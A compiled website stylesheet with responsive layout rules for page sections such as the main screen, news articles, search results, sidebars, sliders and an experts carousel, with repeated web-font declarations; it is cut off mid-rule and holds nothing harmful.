@media only screen  and (max-width: 767px) {
  .expert img {
    min-height: 424px;
  }
}
.expert .p-large {
  margin-bottom: 5px;
}
.expert .p-small {
  margin-bottom: 20px;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Bold"), local("HelveticaNeueLTPro-Bd"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman"), local("HelveticaNeueLTPro-Roman"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Italic"), local("HelveticaNeueLTPro-It"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold"), local("Usual-Bold"), url("../fonts/usual/Usual-Bold.woff2") format("woff2"), url("../fonts/usual/Usual-Bold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual"), local("Usual-Regular"), url("../fonts/usual/Usual-Regular.woff2") format("woff2"), url("../fonts/usual/Usual-Regular.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold"), local("Usual-ExtraBold"), url("../fonts/usual/Usual-ExtraBold.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium"), local("Usual-Medium"), url("../fonts/usual/Usual-Medium.woff2") format("woff2"), url("Usual-Medium.woff") format("woff");
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Italic"), local("Usual-Italic"), url("../fonts/usual/Usual-Italic.woff2") format("woff2"), url("Usual-Italic.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold Italic"), local("Usual-ExtraBoldItalic"), url("../fonts/usual/Usual-ExtraBoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium Italic"), local("Usual-MediumItalic"), url("../fonts/usual/Usual-MediumItalic.woff2") format("woff2"), url("../fonts/usual/Usual-MediumItalic.woff") format("woff");
  font-weight: 500;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light"), local("Usual-Light"), url("../fonts/usual/Usual-Light.woff2") format("woff2"), url("../fonts/usual/Usual-Light.woff") format("woff");
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light Italic"), local("Usual-LightItalic"), url("../fonts/usual/Usual-LightItalic.woff2") format("woff2"), url("../fonts/usual/Usual-LightItalic.woff") format("woff");
  font-weight: 300;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold Italic"), local("Usual-BoldItalic"), url("../fonts/usual/Usual-BoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-BoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
.mainscreen_animation_wrap {
  margin-top: -80px;
}
.mainscreen_animation_hover {
  position: relative;
  z-index: 1;
  padding-top: 80px;
}
#mainscreen_animation {
  position: absolute;
  left: 0;
  top: 0;
  width: 100vw;
  height: 100%;
  z-index: -1;
}
.full-width-content {
  position: relative;
  left: 50%;
  width: 100vw;
  margin-left: -50vw;
  padding: 0;
}
.mainscreen {
  min-height: 624px;
  padding: 50px 0;
  position: relative;
}
@media only screen  and (max-width: 767px) {
  .mainscreen {
    min-height: 0;
    padding: 35px 0;
  }
}
.mainscreen .p-large {
  font-family: "Usual", "Arial", "Helvetica", sans-serif;
  font-weight: 600;
  margin-bottom: 50px;
  font-size: 22px;
  line-height: 1.2;
}
.mainscreen--type1 .btn, .mainscreen--type1 body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .mainscreen--type1 a, .mainscreen--type1 body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .mainscreen--type1 .btn--see_more, .mainscreen--type1 body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .mainscreen--type1 .btn--big {
  margin-right: 30px;
  margin-bottom: 30px;
}
@media only screen  and (max-width: 767px) {
  .mainscreen--type1 .btn, .mainscreen--type1 body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .mainscreen--type1 a, .mainscreen--type1 body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .mainscreen--type1 .btn--see_more, .mainscreen--type1 body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .mainscreen--type1 .btn--big {
    margin-right: 20px;
    margin-bottom: 20px;
    min-width: 232px;
  }
}
.mainscreen--type1 img {
  position: absolute;
  left: 50%;
  top: 0;
  max-height: 100%;
  max-width: 100vw;
  z-index: -1;
  mix-blend-mode: multiply;
  transform: translate(-50%, -80px);
}
@media only screen  and (max-width: 992px) {
  .mainscreen--type1 img {
    object-fit: cover;
  }
}
.mainscreen--type1 .display-1 {
  margin-bottom: 160px;
}
@media only screen  and (max-width: 992px) {
  .mainscreen--type1 .display-1 {
    font-size: 72px;
  }
}
@media only screen  and (max-width: 767px) {
  .mainscreen--type1 .display-1 {
    font-size: 48px;
    margin-bottom: 26px;
  }
}
@media only screen  and (max-width: 370px) {
  .mainscreen--type1 .display-1 {
    font-size: 36px;
  }
}
.mainscreen--type2 img {
  position: absolute;
  left: 50%;
  top: 0;
  max-height: 100%;
  max-width: 100vw;
  z-index: -1;
  mix-blend-mode: multiply;
  transform: translate(-50%, -80px);
}
@media only screen  and (max-width: 992px) {
  .mainscreen--type2 img {
    object-fit: cover;
  }
}
.mainscreen--type2 .link {
  margin-right: 30px;
  margin-bottom: 30px;
}
@media only screen  and (max-width: 767px) {
  .mainscreen--type2 .link {
    margin-right: 20px;
    margin-bottom: 20px;
  }
}
.mainscreen--type3 {
  padding-bottom: 200px;
}
@media only screen  and (max-width: 767px) {
  .mainscreen--type3 {
    padding-bottom: 106px;
  }
}
.mainscreen--type3 img {
  position: absolute;
  z-index: -1;
  right: 0;
  top: 0;
  max-height: 100%;
  max-width: 100vw;
  mix-blend-mode: multiply;
  transform: translate(40%, -80px);
}
.mainscreen--type4 {
  padding-bottom: 104px;
  position: relative;
  margin: 0;
  padding: 0;
  overflow: hidden;
}
@media only screen  and (orientation: landscape) {
  .mainscreen--type4 {
    min-height: 10px;
    height: 80vh;
  }
}
@media only screen  and (max-width: 1200px) {
  .mainscreen--type4 {
    min-height: 10px;
    height: 80vh;
  }
}
.mainscreen--type4 img {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-55%, -50%) scale(0.8);
  max-height: 90%;
  max-width: 90%;
  z-index: 1;
  mix-blend-mode: multiply;
}
.mainscreen--type4 .mainscreen-title {
  max-width: 350px;
  position: absolute;
  top: 5%;
  left: 0;
  z-index: 2;
  margin: 0;
}
@media only screen  and (max-width: 1200px) and only screen  and (orientation: landscape) {
  .mainscreen--type4 .mainscreen-title {
    font-size: 36px;
  }
}
@media only screen  and (max-width: 767px) {
  .mainscreen--type4 .mainscreen-title {
    font-size: 30px;
  }
}
.mainscreen--type4 .mainscreen-text {
  position: absolute;
  right: 0;
  bottom: 5%;
  z-index: 2;
  max-width: 350px;
  margin: 0;
}
@media only screen  and (max-width: 1200px) and only screen  and (orientation: landscape) {
  .mainscreen--type4 .mainscreen-text {
    font-size: 18px;
  }
}
.mainscreen--type4.no-title img {
  top: 35%;
}
@media only screen  and (max-width: 576px) {
  .mainscreen--type4.no-title img {
    top: 25%;
  }
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Bold"), local("HelveticaNeueLTPro-Bd"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman"), local("HelveticaNeueLTPro-Roman"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Italic"), local("HelveticaNeueLTPro-It"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold"), local("Usual-Bold"), url("../fonts/usual/Usual-Bold.woff2") format("woff2"), url("../fonts/usual/Usual-Bold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual"), local("Usual-Regular"), url("../fonts/usual/Usual-Regular.woff2") format("woff2"), url("../fonts/usual/Usual-Regular.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold"), local("Usual-ExtraBold"), url("../fonts/usual/Usual-ExtraBold.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium"), local("Usual-Medium"), url("../fonts/usual/Usual-Medium.woff2") format("woff2"), url("Usual-Medium.woff") format("woff");
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Italic"), local("Usual-Italic"), url("../fonts/usual/Usual-Italic.woff2") format("woff2"), url("Usual-Italic.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold Italic"), local("Usual-ExtraBoldItalic"), url("../fonts/usual/Usual-ExtraBoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium Italic"), local("Usual-MediumItalic"), url("../fonts/usual/Usual-MediumItalic.woff2") format("woff2"), url("../fonts/usual/Usual-MediumItalic.woff") format("woff");
  font-weight: 500;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light"), local("Usual-Light"), url("../fonts/usual/Usual-Light.woff2") format("woff2"), url("../fonts/usual/Usual-Light.woff") format("woff");
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light Italic"), local("Usual-LightItalic"), url("../fonts/usual/Usual-LightItalic.woff2") format("woff2"), url("../fonts/usual/Usual-LightItalic.woff") format("woff");
  font-weight: 300;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold Italic"), local("Usual-BoldItalic"), url("../fonts/usual/Usual-BoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-BoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
.news__article {
  margin-bottom: 60px;
  padding-bottom: 0;
}
@media only screen  and (max-width: 1200px) {
  .news__article {
    margin-bottom: 30px;
  }
}
.news__article .p-large {
  color: #6e6e6e;
}
.news__article .p-large b, .news__article .p-large strong {
  color: #000;
}
.news__article h1 {
  margin-bottom: 60px;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Bold"), local("HelveticaNeueLTPro-Bd"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman"), local("HelveticaNeueLTPro-Roman"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Italic"), local("HelveticaNeueLTPro-It"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold"), local("Usual-Bold"), url("../fonts/usual/Usual-Bold.woff2") format("woff2"), url("../fonts/usual/Usual-Bold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual"), local("Usual-Regular"), url("../fonts/usual/Usual-Regular.woff2") format("woff2"), url("../fonts/usual/Usual-Regular.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold"), local("Usual-ExtraBold"), url("../fonts/usual/Usual-ExtraBold.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium"), local("Usual-Medium"), url("../fonts/usual/Usual-Medium.woff2") format("woff2"), url("Usual-Medium.woff") format("woff");
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Italic"), local("Usual-Italic"), url("../fonts/usual/Usual-Italic.woff2") format("woff2"), url("Usual-Italic.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold Italic"), local("Usual-ExtraBoldItalic"), url("../fonts/usual/Usual-ExtraBoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium Italic"), local("Usual-MediumItalic"), url("../fonts/usual/Usual-MediumItalic.woff2") format("woff2"), url("../fonts/usual/Usual-MediumItalic.woff") format("woff");
  font-weight: 500;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light"), local("Usual-Light"), url("../fonts/usual/Usual-Light.woff2") format("woff2"), url("../fonts/usual/Usual-Light.woff") format("woff");
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light Italic"), local("Usual-LightItalic"), url("../fonts/usual/Usual-LightItalic.woff2") format("woff2"), url("../fonts/usual/Usual-LightItalic.woff") format("woff");
  font-weight: 300;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold Italic"), local("Usual-BoldItalic"), url("../fonts/usual/Usual-BoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-BoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
.search__results {
  padding: 100px 0;
}
@media only screen  and (max-width: 992px) {
  .search__results {
    padding: 60px 0;
  }
}
.search__results-header {
  position: relative;
}
.search__results-header:after {
  content: "";
  display: block;
  height: 2px;
  background: #000;
  position: absolute;
  bottom: 0;
  left: 15px;
  right: 15px;
}
.search__results-item {
  padding: 50px 0;
  position: relative;
}
@media only screen  and (max-width: 576px) {
  .search__results-item {
    padding: 40px 0;
  }
}
.search__results-item:after {
  content: "";
  display: block;
  height: 2px;
  background: #000;
  position: absolute;
  bottom: 0;
  left: 15px;
  right: 15px;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Bold"), local("HelveticaNeueLTPro-Bd"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman"), local("HelveticaNeueLTPro-Roman"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Italic"), local("HelveticaNeueLTPro-It"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold"), local("Usual-Bold"), url("../fonts/usual/Usual-Bold.woff2") format("woff2"), url("../fonts/usual/Usual-Bold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual"), local("Usual-Regular"), url("../fonts/usual/Usual-Regular.woff2") format("woff2"), url("../fonts/usual/Usual-Regular.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold"), local("Usual-ExtraBold"), url("../fonts/usual/Usual-ExtraBold.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium"), local("Usual-Medium"), url("../fonts/usual/Usual-Medium.woff2") format("woff2"), url("Usual-Medium.woff") format("woff");
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Italic"), local("Usual-Italic"), url("../fonts/usual/Usual-Italic.woff2") format("woff2"), url("Usual-Italic.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold Italic"), local("Usual-ExtraBoldItalic"), url("../fonts/usual/Usual-ExtraBoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium Italic"), local("Usual-MediumItalic"), url("../fonts/usual/Usual-MediumItalic.woff2") format("woff2"), url("../fonts/usual/Usual-MediumItalic.woff") format("woff");
  font-weight: 500;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light"), local("Usual-Light"), url("../fonts/usual/Usual-Light.woff2") format("woff2"), url("../fonts/usual/Usual-Light.woff") format("woff");
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light Italic"), local("Usual-LightItalic"), url("../fonts/usual/Usual-LightItalic.woff2") format("woff2"), url("../fonts/usual/Usual-LightItalic.woff") format("woff");
  font-weight: 300;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold Italic"), local("Usual-BoldItalic"), url("../fonts/usual/Usual-BoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-BoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
.sidebar {
  height: 100%;
}
.sidebar--flex {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}
.sidebar__card {
  padding: 42px 38px;
  border-radius: 30px;
  position: relative;
}
.sidebar__card::before {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  border-radius: inherit;
  background: #fff;
  z-index: -2;
}
.sidebar__card .p-small {
  margin-bottom: 7px;
}
.sidebar__card img {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  border-radius: 30px;
  object-fit: cover;
  z-index: -1;
}
.sidebar__item img {
  border-radius: 30px;
  width: 100%;
  height: auto;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Bold"), local("HelveticaNeueLTPro-Bd"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman"), local("HelveticaNeueLTPro-Roman"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Italic"), local("HelveticaNeueLTPro-It"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold"), local("Usual-Bold"), url("../fonts/usual/Usual-Bold.woff2") format("woff2"), url("../fonts/usual/Usual-Bold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual"), local("Usual-Regular"), url("../fonts/usual/Usual-Regular.woff2") format("woff2"), url("../fonts/usual/Usual-Regular.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold"), local("Usual-ExtraBold"), url("../fonts/usual/Usual-ExtraBold.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium"), local("Usual-Medium"), url("../fonts/usual/Usual-Medium.woff2") format("woff2"), url("Usual-Medium.woff") format("woff");
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Italic"), local("Usual-Italic"), url("../fonts/usual/Usual-Italic.woff2") format("woff2"), url("Usual-Italic.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold Italic"), local("Usual-ExtraBoldItalic"), url("../fonts/usual/Usual-ExtraBoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium Italic"), local("Usual-MediumItalic"), url("../fonts/usual/Usual-MediumItalic.woff2") format("woff2"), url("../fonts/usual/Usual-MediumItalic.woff") format("woff");
  font-weight: 500;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light"), local("Usual-Light"), url("../fonts/usual/Usual-Light.woff2") format("woff2"), url("../fonts/usual/Usual-Light.woff") format("woff");
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light Italic"), local("Usual-LightItalic"), url("../fonts/usual/Usual-LightItalic.woff2") format("woff2"), url("../fonts/usual/Usual-LightItalic.woff") format("woff");
  font-weight: 300;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold Italic"), local("Usual-BoldItalic"), url("../fonts/usual/Usual-BoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-BoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
.custom__navigation__slider {
  padding: 75px 0;
}
@media only screen  and (max-width: 992px) {
  .custom__navigation__slider {
    padding: 50px 0;
  }
}
.custom__navigation__slider .inner {
  position: relative;
}
.custom__navigation__slider .slide-img {
  width: 100%;
  border-radius: 30px;
  margin-bottom: 23px;
}
.custom__navigation__slider-nav {
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 30px;
}
.custom__navigation__slider-nav button {
  font-family: "Usual", "Arial", "Helvetica", sans-serif;
  text-decoration: none;
  font-size: 16px;
  color: #000;
  margin: 25px 0;
  font-weight: 800;
  outline: none;
  position: relative;
  padding-left: 43px;
  text-align: left;
  width: 100%;
}
@media only screen  and (max-width: 992px) {
  .custom__navigation__slider-nav button {
    width: 50%;
  }
}
@media only screen  and (max-width: 576px) {
  .custom__navigation__slider-nav button {
    width: 100%;
    margin: 15px 0;
  }
}
.custom__navigation__slider-nav button:before {
  content: "";
  width: 26px;
  height: 26px;
  border: solid 2px #000;
  border-radius: 50%;
  position: absolute;
  top: 50%;
  left: 0;
  transform: translate(0, -50%);
  transition: 0.3s;
}
.custom__navigation__slider-nav button.active:before {
  background: #000;
}
.custom__navigation__slider .controls {
  position: absolute;
  top: 0;
  right: 0;
  transform: translate(175%, 0);
  z-index: 1;
  display: flex;
  flex-direction: column;
}
@media only screen  and (max-width: 992px) {
  .custom__navigation__slider .controls {
    display: none;
  }
}
.custom__navigation__slider .controls button {
  transform-origin: center;
  position: static;
  transform: rotate(90deg);
  margin: 40px 0;
}
.choise__slider {
  position: relative;
  z-index: 2;
  margin: 50px 0;
  padding: 100px 0;
}
@media only screen  and (max-width: 1200px) {
  .choise__slider {
    margin: 30px 0;
    padding: 60px 0;
  }
}
@media only screen  and (max-width: 576px) {
  .choise__slider {
    margin: 20px 0;
    padding: 40px 0;
  }
}
.choise__slider .swiper {
  overflow: visible;
  position: static;
}
@media only screen  and (max-width: 576px) {
  .choise__slider .swiper {
    position: relative;
  }
}
.choise__slider-img {
  width: 100%;
  height: auto;
  position: absolute;
  left: 50%;
  bottom: 0;
  transform: translate(-50%, 0);
  z-index: -1;
  mix-blend-mode: multiply;
}
@media only screen  and (max-width: 1200px) {
  .choise__slider-img {
    left: 0;
    transform: translate(0, 0);
  }
}
@media only screen  and (max-width: 576px) {
  .choise__slider-img {
    width: 100vw;
    max-width: 100vw;
    left: -40px;
  }
}
.choise__slider .swiper-wrapper {
  align-items: stretch;
}
.choise__slider .slider__wrap {
  margin-top: 15px;
}
.choise__slider .slide {
  height: auto;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  justify-content: flex-start;
  padding: 44px 36px 50px;
  border-radius: 30px;
  border: solid 1px rgba(255, 255, 255, 0.6);
  background-color: rgba(255, 255, 255, 0.6);
  width: 350px;
}
@media only screen  and (max-width: 1200px) {
  .choise__slider .slide {
    width: 300px;
  }
}
@media only screen  and (max-width: 576px) {
  .choise__slider .slide {
    padding: 45px 30px;
  }
}
.choise__slider .slide h3 {
  width: 100%;
}
.choise__slider .slide p {
  margin-bottom: auto;
}
.choise__slider .slide .btn, .choise__slider .slide body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .choise__slider .slide a, .choise__slider .slide body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .choise__slider .slide .btn--see_more, .choise__slider .slide body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .choise__slider .slide .btn--big {
  align-self: center;
  margin-top: 20px;
  min-width: 216px;
  margin-top: 30px;
}
.our__experts {
  position: relative;
  z-index: 2;
  margin: 50px 0;
  padding: 100px 0;
}
@media only screen  and (max-width: 1200px) {
  .our__experts {
    margin: 30px 0;
    padding: 60px 0;
  }
}
@media only screen  and (max-width: 576px) {
  .our__experts {
    margin: 20px 0;
    padding: 40px 0;
  }
}
.our__experts .row {
  position: relative;
}
.our__experts .col-lg-8 {
  position: static;
}
.our__experts .slider {
  overflow: visible;
  position: static;
  width: 730px;
}
@media only screen  and (max-width: 1200px) {
  .our__experts .slider {
    width: 100%;
  }
}
@media only screen  and (max-width: 767px) {
  .our__experts .slider {
    position: relative;
  }
}
.our__experts .slide {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: flex-start;
}
.our__experts .slide:not(:last-child) {
  margin-right: 95px;
}
@media only screen  and (max-width: 1200px) {
  .our__experts .slide:not(:last-child) {
    margin-right: 100px;
  }
}
@media only screen  and (max-width: 576px) {
  .our__experts .slide:not(:last-child) {
    margin-right: 0;
  }
}
.our__experts .slide-col {
  position: relative;
}
.our__experts .slide-col--big {
  max-width: 416px;
  width: 100%;
}
.our__experts .slide-col--big:before {
  content: "";
  display: block;
